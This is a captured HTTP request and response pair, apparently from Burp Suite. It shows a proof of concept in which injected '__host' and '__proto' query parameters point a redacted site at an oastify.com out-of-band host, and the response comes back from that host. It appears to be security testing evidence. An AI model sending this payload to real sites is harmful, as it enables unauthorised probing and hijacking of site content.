 Request
Pretty Raw Hex \n
1 GET /index.html?__host=sa6u1y6038s7mkfengp26qjxlorff4.oastify.com&__proto=https
HTTP/2
2 Host: redacted.redacted.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html
3 Vary: Origin
4 X-Cache: miss
5 X-Collaborator-Version: 4
6 X-Cloud-Trace-Context: e1f3dfe4aa3acb
7 Date: Mon, 31 Oct 2022 05:06:53 GMT
8 Server: Google Frontend
9 Content-Length: 53
10
11 <html>
<body>
ujwxup0zrm5lm0uue9g5zuzjjgz
</body>
</html>